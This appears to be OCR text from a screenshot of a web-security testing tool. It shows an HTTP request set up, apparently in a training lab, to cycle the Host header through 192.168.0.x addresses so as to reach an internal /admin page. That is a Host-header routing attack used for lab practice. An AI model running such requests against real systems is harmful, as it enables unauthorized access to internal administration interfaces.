 Target: https://0af30079039a90e087380d3d00040074.w Update Host header to match target
1 GET /admin HTTP/2
2 Host: 192.168.0.§1§
3 Cookie: session=Qs9jdIGBX2mHE7va4mgq7vuufDogUvG3; _lab=
46%7cMCwCFFyvORpHzQ1SBPnXQc5bu9KfobuYAhQ6piYVyiAF7E1YzPmUyBGdoOWoFKoQjmuO%2f5I
PgVOuYn8TdDPexZyh%2fZdJ4abOiWUWGQiYDZufIa%2bjyIZc3ONyMUkQtkGSB6xZMhBNUxRDeV4C%
2fBzNnQHAWuG%2fLIeQqoMddaLwknE734A%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15